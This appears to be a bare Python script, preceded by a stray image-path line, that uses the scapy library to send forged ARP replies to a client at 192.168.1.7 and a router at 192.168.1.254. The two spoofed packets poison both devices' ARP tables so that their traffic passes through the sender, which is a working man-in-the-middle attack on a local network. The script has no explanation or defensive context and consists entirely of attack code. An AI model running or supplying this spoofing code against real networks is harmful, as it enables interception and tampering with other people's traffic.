 import scapy.all as scapy
packet_for_client = scapy.ARP(op=2, pdst="192.168.1.7", hwdst="08:00:27:da:dc:16", psrc="192.168.1.254")
scapy.send(packet_for_client)
packet_for_router = scapy.ARP(op=2, pdst="192.168.1.254", hwdst="10:50:72:21:69:28", psrc="192.168.1.7")
scapy.send(packet_for_router)